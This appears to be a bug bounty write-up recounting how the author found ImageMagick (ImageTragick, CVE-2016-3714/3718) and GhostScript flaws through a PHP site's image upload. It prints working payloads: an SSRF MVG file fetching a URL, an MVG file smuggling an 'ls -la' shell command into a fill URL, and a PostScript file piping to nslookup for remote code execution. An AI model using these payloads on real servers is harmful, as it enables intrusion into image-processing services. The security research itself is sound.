Introduction
Peace be upon you all, I am going to share with you a vulnerability that I have found almost a year ago and it is remarkable for me because it was the first critical one for me anyway let’s jump in.
ImageMagick
It is a package commonly used by web services to process images. A number of image processing plugins depend on the ImageMagick library, including, but not limited to, PHP’s imagick, Ruby’s rmagick and paperclip, and nodejs’s imagemagick.. it has been commonly exploited in 2016 when Nikolay Ermishkin from the Mail.Ru Security Team discovered several vulnerabilities in it under the CVEs (CVE-2016-3714 - CVE-2016-3718 - CVE-2016-3715 - CVE-2016-3716 - CVE-2016-3717). you can know more information about the vulnerability form here:
https://imagetragick.com/
The Finding
I was testing the target for a couple of days and I was able to find multiple trivial XSS that gives me an indication that this target didn’t test well before. Also, the target was running with PHP and I love it as Bug Hunter :). I looked for the file upload vulnerability and I started by sending it to Burp plugin which test the file upload vulnerability. after some minutes I saw that red message saying the target is vulnerable to CVE-2016-3714. great, it is time for validating.

SSRF via CVE-2016-3718
I will setup burp collaborator to receive the connection then simply add the following payload and replace it with your web server URL:
1
2
3
4
push graphic-context
viewbox 0 0 640 480
fill 'url(http://example.com/)'
pop graphic-context
RCE via CVE-2016-3714
Now, we have confirmed that it is using the image magic library and it is vulnerable to SSRF so let’s try to get RCE.
1
2
3
4
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context
I tried it but it didn’t give back anything. maybe it is blind?


Great it is working perfectly!!

RCE via GhostScript
After digging deeper I found that it is also vulnerable to ghostscript vulnerability which also will allow us to get RCE. let’s see the following payload:
1
2
3
4
5
6
%!PS
userdict /setpagedevice undef
legal
{ null restore } stopped { pop } if
legal
mark /OutputFile (%pipe%nslookup <url>) currentdevice putdeviceprops
Conclusion
I hope you enjoyed reading this and if you have any question feel free to ping me any time, Happy Hunting!